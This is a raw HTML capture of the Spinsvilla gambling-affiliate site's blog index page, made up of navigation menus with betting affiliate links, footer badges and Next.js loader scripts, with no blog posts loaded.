

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spinsvilla.com/blog
body_size: 7066
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/6f295d1a75f0b0be.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e0ef6cf61eccc3ab.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b7f0489667e57f69.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6fa176e83c89343a.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-6e9a393f29b9290c.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/255-e3bf15caf1f1e0f9.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/main-app-0092c770d21f5019.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/239-38f33e3dcf72695b.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/376-978318a47fc25c90.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/app/(protected)/blog/page-c34166e60e895494.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/428-bac4025dde98a3ab.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="/_next/static/chunks/app/(protected)/layout-07da2e3b84902308.js" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><link rel="preload" href="/js/bootstrap.bundle.min.js" as="script"/><link rel="preload" href="/js/main.js" as="script"/><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js" as="script"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><script src="https://www.99fkw4w8.com/min.js" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script></head><body class=""><div hidden=""><!--$?--><template id="B:0"></template><!--/$--></div><html lang="en"><body><header class="wrapper bg-soft-primary"><nav class="navbar navbar-expand-lg center-nav transparent position-absolute navbar-dark myheadcolor"><div class="container flex-lg-row flex-nowrap align-items-center"><div class="navbar-brand w-100"><a href="/"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-dark" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-light" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></a></div><div class="navbar-collapse offcanvas offcanvas-nav offcanvas-start" id="navbar-collapse"><div class="offcanvas-header d-lg-none"><h3 class="text-white fs-30 mb-0"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></h3><button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body ms-lg-auto d-flex flex-column h-100"><ul class="navbar-nav"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Casino</a><div class="dropdown-menu dropdown"><div class="dropdown-lg-content cs-menu"><div><h6 class="dropdown-header">Casino Reviews</h6><ul class="list-unstyled cc-2 pb-lg-1"><li><a class="dropdown-item" href="/casino/parimatch-casino-review">Parimatch</a></li><li><a class="dropdown-item" href="/casino/casino-days-review">Casino Days</a></li><li><a class="dropdown-item" href="/casino/simba-games-review">Simba Games</a></li><li><a class="dropdown-item" href="/casino/babu88-review">Babu88</a></li><li><a class="dropdown-item" href="/casino/win-win-casino-review">Win Win</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">SpinsVilla Favourite CASINOS ONLINE</h6><hr class="mt-0 mb-2"/><ul class=" d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://media.rhinoaffiliates.com/redirect.aspx?pid=13333&amp;amp;bid=2228&amp;amp;utm_source=CD_IN_NetRefer_654974_13333&amp;amp;utm_medium=&amp;amp;utm_content=PICK6&amp;amp;subid=83551MM"><img alt="casino days" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Betting</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Betting Offers</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/free-bet-no-deposit">Free Bets No Deposit</a></li><li><a class="dropdown-item" href="/best-sports-betting-promos-bonus-offers">Betting Bonus Offers</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">Spinsvilla favourite Sports Betting Brands</h6><hr class="mt-0 mb-2"/><ul class="d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://grwptraq.com/?serial=9215&amp;amp;creative_id=1714&amp;amp;anid=83551MM"><img alt="parimatch" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" data-wpel-link="external" href="https://tracker.bluechip.partners/link?btag=31670371_249285-SVMM&amp;amp;ctag=tier3"><img alt="bluechip" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Games</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Crash Games</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/aviator-game-online-for-real-money">Aviator</a></li><li><a class="dropdown-item" href="/jetx-game-online">JetX</a></li></ul></div><div><h6 class="dropdown-header">Dice Games</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/under-and-over-7-dice-game">Under and Over 7</a></li><li><a class="dropdown-item" href="/craps-guide">Craps</a></li><li><a class="dropdown-item" href="/sic-bo-game-guide">Sic Bo</a></li></ul></div><div><h6 class="dropdown-header">Roulette</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/live-roulette-guide">Play Live Roulette</a></li><li><a class="dropdown-item" href="/evolution-double-ball-roulette">Evolution Double Ball Roulette</a></li><li><a class="dropdown-item" href="/lightning-roulette">Lightning Roulette</a></li><li><a class="dropdown-item" href="/roulette-strategy">Roulette Strategy</a></li></ul></div></div><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Baccarat</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/baccarat-guide">Baccarat Guide</a></li><li><a class="dropdown-item" href="/baccarat-strategy">Baccarat Strategies</a></li></ul></div><div><h6 class="dropdown-header">Blackjack Strategy</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/blackjack-strategy">How to Play Blackjack</a></li><li><a class="dropdown-item" href="/live-blackjack">Live Blackjack Sites</a></li></ul></div></div></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Bonuses</a><ul class="dropdown-menu"><h6 class="dropdown-header">Casino Bonuses</h6><li class="nav-item"><a class="dropdown-item" href="/latest-welcome-bonus">Latest Welcome Bonus</a></li><li class="nav-item"><a class="dropdown-item" href="/latest-aviator-game-free-bets-aviator-bonus-promo-codes">Aviator Bonuses</a></li><li class="nav-item"><a class="dropdown-item" href="/free-spins">Free Spins Casino</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Skill Games</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/online-rummy"> Online Rummy</a></li><li class="nav-item"><a class="dropdown-item" href="/online-poker">Online Poker</a></li><li class="nav-item"><a class="dropdown-item" href="/game-shows">Game Shows</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Lottery</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/how-to-play-powerball-lottery">Powerball Lottery</a></li><li class="nav-item"><a class="dropdown-item" href="/lottery-odds">Lottery Odds</a></li><li class="nav-item"><a class="dropdown-item" href="/keno">Keno</a></li></ul></li><li class="nav-item dropdown dropdown-mega"><a class="nav-link " href="/blog">Blogs</a></li></ul></div></div><div class="navbar-other w-100 d-flex ms-auto"><ul class="navbar-nav flex-row align-items-center ms-auto"><li class="nav-item"><a class="nav-link" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-search" href=""><i class="uil uil-search"></i></a></li><li class="nav-item d-lg-none"><button class="hamburger offcanvas-nav-btn"><span></span></button></li></ul></div></div></nav><div class="offcanvas offcanvas-top bg-light" id="offcanvas-search" data-bs-scroll="true"><div class="container d-flex flex-row py-6"><form class="search-form w-100"><input id="search-form" type="text" class="form-control" placeholder="Type keyword and hit enter" value=""/></form><button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="container py-4"></div></div></header><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--$--><!--$?--><template id="B:1"></template><div class="setload">setLoading...</div><!--/$--><!--/$--><footer class="bg-dark text-inverse"><div class="container pt-3 pt-md-3 pb-3 pb-md-3"><div class="d-lg-flex flex-row align-items-lg-center justify-content-between"><div class="d-flex align-items-center text-white safe-hand"><div class="safe fw-bold">YOU ARE IN SAFE HANDS</div><div><a target="_blank" href=""><img alt="BeGambleAware Logo" loading="lazy" width="143" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75"/></a></div><div><img alt="18+" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75"/></div><div><a href="#"><img alt="DMCA.com Protection Status" loading="lazy" width="69" height="26" decoding="async" data-nimg="1" class="dmca" style="color:transparent;background:#fff" srcSet="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75"/></a></div></div><div class="as-seen"><span class="fw-bold text-white">As seen on...</span><span class="img-container"><img alt="mid-day logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75"/><img alt="tt online logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75"/><img alt="nagpurtoday logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75"/><img alt="newsx logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75"/></span></div></div></div><hr class="mt-1 mb-1"/><div class="container py-3 py-md-3"><div class="row gy-6 gy-lg-0"><div class="col-md-4 col-lg-2"><div class="widget corporate list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Corporate</h4><ul class="list-unstyled"><li><a href="/about-us">About us</a></li><li><a href="/contact-us">Contact us</a></li><li><a href="/how-we-rate">How we rate</a></li><li><a href="/responsible-gambling">Responsible gambling</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget casino_reviews list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Casino reviews</h4><ul class="list-unstyled"><li><a href="#">Bluechip Review</a></li><li><a href="#">Parimatch Review</a></li><li><a href="#">PlaySQR Review</a></li><li><a href="#">Rajbet Casino Review</a></li><li><a href="#">Casino Days Review</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget game_guides list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Game guides</h4><ul class="list-unstyled"><li><a href="/live-blackjack">Blackjack</a></li><li><a href="/live-roulette-guide">Roulette</a></li><li><a href="/baccarat-strategy">Baccarat</a></li><li><a href="#">Online Lottery</a></li><li><a href="/aviator-game-online-for-real-money">Aviator</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget other  mb-0 "><h4 class="widget-title mb-3 text-white">Other</h4><ul class="list-unstyled"><li><a href="/terms">Terms of service</a></li><li><a href="/privacy-policy">Privacy policy</a></li><li><a href="/cookie-policy">Cookie policy</a></li></ul></div></div><div class="col-lg-4"><div class="widget"><img alt="Spinsvilla logo" loading="lazy" width="150" height="44" decoding="async" data-nimg="1" class="mb-4" style="color:transparent;height:auto;width:auto" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75"/><p class="mb-4">Spinsvilla is dedicated to providing the most precise expert reviews for online casino and sports betting sites.</p></div></div></div></div></footer><script type="1bef30f0c9f900cd1c740ddb-text/javascript">requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/webpack-6e9a393f29b9290c.js" id="_R_" async="" type="1bef30f0c9f900cd1c740ddb-text/javascript"></script><div hidden id="S:1"><section class="blog_sec"><div class="container  pt-md-17 pb-md-10 pt-15 pb-5  text-center"><div class="row"><div class="col-md-10 col-xl-8 mx-auto"><div class="post-header"><h1 class="display-1 mb-4 ">Blog</h1></div></div></div></div></section><section class="blog-list-banner mt-md-13 mt-7 mb-md-10 mb-3"><div class="container"><div><div class="row gx-space"><div class="col-md-7"></div><div class="col-md-5"><p>Loading posts...</p></div><section class="blog-list mb-10"><div class="container"><div class="row"><div class="blog grid grid-view"><div class="row"></div></div></div></div><button id="loading" class="loading">Load More</button></section></div></div></div></section><!--$?--><template id="B:2"></template><!--/$--></div><script type="1bef30f0c9f900cd1c740ddb-text/javascript">$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:1","S:1")</script><div hidden id="S:2"></div><script type="1bef30f0c9f900cd1c740ddb-text/javascript">$RC("B:2","S:2")</script><title>Spinsvilla</title><meta name="description" content="Generated by create next app"/><meta name="robots" content="index, follow"/><meta property="og:title" content="Best Online Casino &amp; Betting Sites in India: Reviewed by Spinsvilla"/><meta property="og:description" content="Spinsvilla gives the most precise expert reviews for online casino and sports betting sites in India."/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://www.spinsvilla.com/img/logo_spinsvilla.png"/><meta property="og:image:width" content="200"/><meta property="og:image:height" content="50"/><meta property="og:image:type" content="image/png"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Best Online Casino &amp; Betting Sites in India: Reviewed by Spinsvilla"/><meta name="twitter:description" content="Spinsvilla gives the most precise expert reviews for online casino and sports betting sites in India."/><meta name="twitter:image" content="https://www.spinsvilla.com/img/logo_spinsvilla.png"/><link rel="icon" href="/favicon.ico" sizes="32x32"/><link rel="icon" href="/cropped-512x512-1-192x192.png" sizes="192x192"/><link rel="icon" href="/cropped-512x512-1-180x180.png" sizes="180x180"/><script type="1bef30f0c9f900cd1c740ddb-text/javascript">document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><div hidden id="S:0"></div><script type="1bef30f0c9f900cd1c740ddb-text/javascript">$RC("B:0","S:0")</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1bef30f0c9f900cd1c740ddb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ff25004c1f6476b925ad3a8f152e5b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="1bef30f0c9f900cd1c740ddb-text/javascript">(self.__next_f=self.__next_f||[]).push([0])</script><script type="1bef30f0c9f900cd1c740ddb-text/javascript">self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n5:I[9789,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"453\",\"static/chunks/app/(protected)/blog/page-c34166e60e895494.js\"],\"default\"]\n6:I[4334,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"453\",\"static/chunks/app/(protected)/blog/page-c34166e60e895494.js\"],\"default\"]\n7:I[7182,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"453\",\"static/chunks/app/(protected)/blog/page-c34166e60e895494.js\"],\"default\"]\n8:I[4431,[],\"OutletBoundary\"]\na:I[5278,[],\"AsyncMetadataOutlet\"]\nc:I[4431,[],\"ViewportBoundary\"]\ne:I[4431,[],\"MetadataBoundary\"]\nf:\"$Sreact.suspense\"\n11:I[7150,[],\"\"]\n12:I[7531,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n13:I[2136,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n14:I[1402,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"\"]\n15:I[622,[],\"IconMark\"]\n:HL[\"/_next/static/css/6f295d1a75f0b0be.css\",\"style\"]\n:HL[\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"style\"]\n:HL[\"/_next/static/css/b7f0489667e57f69.css\",\"style\"]\n:HL[\"/_next/static/css/6fa176e83c89343a.css\",\"style\"]\n"])</script><script type="1bef30f0c9f900cd1c740ddb-text/javascript">self.__next_f.push([1,"0:{\"P\":null,\"b\":\"7hWasNVC6gnXkanAfYwar\",\"p\":\"\",\"c\":[\"\",\"blog\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(protected)\",{\"children\":[\"blog\",{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"(protected)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6f295d1a75f0b0be.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b7f0489667e57f69.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6fa176e83c89343a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"blog\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"section\",null,{\"className\":\"blog_sec\",\"children\":[\"$\",\"div\",null,{\"className\":\"container  pt-md-17 pb-md-10 pt-15 pb-5  text-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"row\",\"children\":[\"$\",\"div\",null,{\"className\":\"col-md-10 col-xl-8 mx-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"post-header\",\"children\":[\"$\",\"h1\",null,{\"className\":\"display-1 mb-4 \",\"children\":\"Blog\"}]}]}]}]}]}],[\"$\",\"section\",null,{\"className\":\"blog-list-banner mt-md-13 mt-7 mb-md-10 mb-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"row gx-space\",\"children\":[[\"$\",\"$L5\",null,{}],[\"$\",\"div\",null,{\"className\":\"col-md-5\",\"children\":[\"$\",\"$L6\",null,{}]}],[\"$\",\"$L7\",null,{}]]}]}]}]}]],null,[\"$\",\"$L8\",null,{\"children\":[\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"setload\",\"children\":\"setLoading...\"}],[],[]],false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],null],[\"$\",\"$Le\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$f\",null,{\"fallback\":null,\"children\":\"$L10\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$11\",[]],\"s\":false,\"S\":false}\n"])</script><script 